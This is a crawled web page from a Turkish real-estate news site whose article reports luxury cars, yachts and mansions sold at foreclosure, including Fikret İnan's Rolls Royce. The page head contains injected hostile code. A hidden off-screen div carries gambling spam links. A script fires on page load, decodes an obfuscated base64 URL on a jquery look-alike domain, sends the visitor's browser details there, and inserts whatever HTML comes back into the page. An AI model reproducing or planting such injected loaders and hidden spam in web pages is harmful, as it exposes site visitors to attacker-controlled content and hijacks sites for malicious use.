

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html
body_size: 12373
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! </title><meta name="description" content="Sosyetik hayata para dayanmadı! Zengin iş adamları çektikleri kredileri ödeyemeyince kapıya icra dayandı. Ultra lüks yatlar, tekneler ve yalılar yarı fiyatına satıldı"><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! ",
                "item": "https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html"
      },
      "headline": "Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! ",
      "description": "Sosyetik hayata para dayanmadı! Zengin iş adamları çektikleri kredileri ödeyemeyince kapıya icra dayandı. Ultra lüks yatlar, tekneler ve yalılar yarı fiyatına satıldı",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "14.09.2012 10:41"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! " /><meta property="og:description" content="Sosyetik hayata para dayanmadı! Zengin iş adamları çektikleri kredileri ödeyemeyince kapıya icra dayandı. Ultra lüks yatlar, tekneler ve yalılar yarı fiyatına satıldı" /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! " /><meta name="twitter:description" content="Sosyetik hayata para dayanmadı! Zengin iş adamları çektikleri kredileri ödeyemeyince kapıya icra dayandı. Ultra lüks yatlar, tekneler ve yalılar yarı fiyatına satıldı" /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! </li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" alt="Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! "></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 7749</li--><li><i class="icofont-calendar"></i> 14.09.2012 10:41</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:18 dakika</li></ul><h1>Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! </h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! ?&u=https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! %20https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Fikret İnan&#039;ın 1 milyon 500 bin TL değerindeki Rolls Royce&#039;u 650 bin TL&#039;ye icradan satıldı! %20https://www.emlaktasondakika.com/guncel/fikret-inan-in-1-milyon-500-bin-tl-degerindeki-rolls-royce-u-650-bin-tl-ye-icradan-satildi-32981.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/14/466x255/b5abf33d-5c84-4bec-ad5a-95bfe39370b0.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Sosyetik hayata para dayanmadı! Zengin iş adamları çektikleri kredileri ödeyemeyince kapıya icra dayandı. Ultra lüks yatlar, tekneler ve yalılar yarı fiyatına satıldı</h2><p></p><p>
	&nbsp;</p><div id="cke_pastebin" style="text-align: justify; ">
	Sadece orta gelirli insanlar değil, zenginler de icralık oldu. Patronlar, bankalardan yüksek miktarlarda kredi çekip, bunları ödeyemeyince kapıya icra dayandı. Hal böyle olunca lüks tüketim malları, icradan yarı fiyatına satılır hale geldi. Vatandaş ise bu ürünlere rekor düzeyde talep gösterdi.&nbsp;</div><div id="cke_pastebin" style="text-align: justify; ">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify; "><strong>SOSYETİK MALLAR&nbsp;</strong></div><div id="cke_pastebin" style="text-align: justify; ">
	Ekonomik darbe yiyen zenginler, gösterişli hayatlarını sürdürmek için krediye sarıldı. Ancak kredileri ödemek o kadar da kolay olmadı. Bankalar işadamlarının sahip olduğu mallara bir bir haciz gönderdi. Böylece köşk, yalı, tekne ve yat gibi ultra lüks mülkler, "icralik.com"daki yerini aldı. Orta gelirli vatandaşlar ise 20 yıllık bir çalışmanın karşılığında alabilecekleri lüks araba ve evlere, icradan yarı fiyatına sahip olup, sosyeteye girme şansını yakaladı.&nbsp;</div><div id="cke_pastebin" style="text-align: justify; ">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify; "><strong>TIKLANMA REKORU&nbsp;</strong></div><div id="cke_pastebin" style="text-align: justify; ">
	İcralik.com'un sahibi Can Emrah Özoral, son dönemde icraya düşen lüks malların sayısında önemli ölçüde artış yaşandığını açıkladı. Otel, çiftlik, fabrika, köşk ve yat gibi lüks ihale ilanlarının yüzde 15'lik bir potansiyele sahip olduğunu TAKVİM'e anlatan Özoral, "Sosyetik mülklere talep, yüzde 50 arttı. Vatandaş, ultra lüks varlıklara daha çok tıklar oldu" dedi. Özoral, şu anda icrada olan lüks mallara da örnek verdi: "Bebek'te, değeri 8 milyon dolar olan 475 metrekarelik dubleks daire icradan 3 milyon dolara satışa çıkıyor. 500 bin dolarlık 21 metrelik "Gulet" adındaki tekne ise 150 bin dolardan alıcı bekliyor.&nbsp;</div><div id="cke_pastebin" style="text-align: justify; ">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify; "><strong>İNAN'ILMAZ</strong></div><div id="cke_pastebin" style="text-align: justify; ">
	20 milyon liraya ulaşan borçları nedeniyle ekonomik krizde olan Fİ-Yapı'nın sahibi Fikret İnan da icraya düştü. Ünlü işadamının 1 milyon 500 bin TL değerindeki Rolls Royce marka aracı icra yoluyla satıldı.&nbsp;</div><div id="cke_pastebin" style="text-align: justify; ">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify; "><strong>PATRON MALLARI BUNLAR!</strong></div><div id="cke_pastebin" style="text-align: justify; ">
	Bir bankadan kredi alan ünlü işadamı Selahattin Beyazıt, krediyi tahsil edemeyen banka tarafından icraya verildi. Beyazıt'ın Kandilli'deki yalısına el konuldu. 2 bin metrekare üzerine kurulu olan yalı, "icralik.com" sitesinde, 68 milyon liradan satışa sunuldu. Yalının piyasa değerinin ise 80 milyon lira olduğu belirtiliyor.&nbsp;</div><div id="cke_pastebin" style="text-align: justify; ">
	* Selahattin Beyazıt'ın Kandilli'de bulunan tarihi yalısı, 'icralik. com'da 68 milyon liradan satışa çıkartıldı.&nbsp;</div><div id="cke_pastebin" style="text-align: justify; ">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify; "><strong>Takvim</strong></div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/fikret-inan">fikret inan</a></li><li><a href="https://www.emlaktasondakika.com/haber/selahattin-beyazit">Selahattin Beyazıt</a></li><li><a href="https://www.emlaktasondakika.com/haber/selahattin-beyazit-yalisi">Selahattin Beyazıt yalısı</a></li><li><a href="https://www.emlaktasondakika.com/haber/selahattin-beyazit-kandillideki-yalisi">Selahattin Beyazıt kandillideki yalısı</a></li><li><a href="https://www.emlaktasondakika.com/haber/icralik-com">icralik.com</a></li><li><a href="https://www.emlaktasondakika.com/haber/can-emrah-ozoral">Can Emrah Özoral</a></li><li><a href="https://www.emlaktasondakika.com/haber/icradan-satilik-gayrimenkuller">icradan satılık gayrimenkuller</a></li><li><a href="https://www.emlaktasondakika.com/haber/icradan-satilik-ev">icradan satılık 